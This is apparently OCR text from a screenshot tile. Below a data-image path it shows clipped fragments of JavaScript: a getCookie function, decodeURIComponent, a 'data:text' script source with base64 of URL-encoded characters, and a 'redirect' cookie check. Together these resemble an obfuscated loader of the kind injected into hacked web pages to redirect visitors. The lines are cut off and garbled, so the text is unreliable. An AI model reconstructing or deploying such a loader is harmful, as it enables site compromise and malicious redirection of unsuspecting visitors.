
function getCoo
) »+e.replace(/([\.
decodeURICompon
src= »data:tex
3MyU2MyU3Mi
U3NCU3MCUzQS
RSUzNiUyRiU2
U2OSU3MCU3NCUz
ookie(« redirect